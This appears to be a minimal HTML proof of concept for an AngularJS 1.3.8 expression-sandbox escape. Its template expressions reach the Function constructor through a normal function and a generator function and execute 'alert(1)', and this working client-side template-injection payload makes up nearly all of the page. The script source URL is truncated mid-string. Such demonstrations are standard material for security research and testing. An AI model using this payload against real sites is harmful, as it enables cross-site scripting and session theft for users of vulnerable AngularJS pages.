 <!doctype html>
<html lang="en" ng-app="x">
<head>
<script src="//ajax.googleapi…1.3.8/angular.js"></script>
<script>
angular.module('x', []).controller('y', function($scope) {
$scope.safe = function() {}
$scope.unsafe = function*(){}
});
</script>
</head>
<body ng-controller="y">
<p>{{safe.constructor('alert(1)')()}}</p>
<p>{{unsafe.constructor('alert(1)')().next()}}</p>
</body>
</html>
 